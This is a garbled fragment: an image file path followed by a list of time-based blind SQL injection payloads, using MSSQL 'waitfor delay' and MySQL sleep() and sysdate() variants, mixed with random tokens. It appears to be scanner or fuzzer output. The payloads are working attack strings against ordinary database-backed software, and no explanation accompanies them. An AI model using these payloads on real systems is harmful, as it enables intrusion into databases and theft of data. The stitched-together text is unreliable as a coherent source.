
zCNr9YsV'; waitfor delay '0:0:18' --
1 waitfor delay '0:0:18' --
-1)); waitfor delay '0:0:6' --
-1); waitfor delay '0:0:6' --
(select(0)from(select(sleep(12)))v)/*'+(select(0)from(select(sleep(12)))v)+
if(now()=sysdate(),sleep(12),0)/*'XOR(if(now()=sysdate(),sleep(12),0))O
nHQlxom8